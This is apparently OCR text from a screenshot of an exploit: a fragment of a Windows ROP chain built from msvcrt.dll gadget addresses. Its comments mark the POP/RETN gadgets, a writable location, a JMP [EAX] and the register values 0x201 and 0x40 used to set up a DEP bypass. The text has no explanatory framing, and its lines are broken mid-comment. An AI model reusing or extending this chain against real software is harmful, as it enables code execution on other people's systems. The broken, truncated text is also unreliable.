
bytes [msvcrt.dll]

	0x77c46e91,	# POP EBX # 
RETN [msvcrt.dll] 

	0x00000201,	# 
0x00000201-> ebx

	0x77c4cbf9,	# POP EDX # 
RETN [msvcrt.dll] 

	0x00000040,	# 
0x00000040-> edx

	0x77c2c343,	# POP ECX # 
RETN [msvcrt.dll] 

	0x77c605b5,	# &Writable 
location [msvcrt.dll]

	0x77c23b47,	# POP EDI # 
RETN [msvcrt.dll] 

	0x77c39f92,	# RETN (ROP 
NOP) [msvcrt.dll]

	0x77c34d9a,	# POP ESI # 
RETN [msvcrt.dll] 

	0x77c2aacc,	# JMP [EAX] 
[msvcrt.dll]

	0x77c21d16,	# POP EAX # 
RETN [msvcrt.dll] 
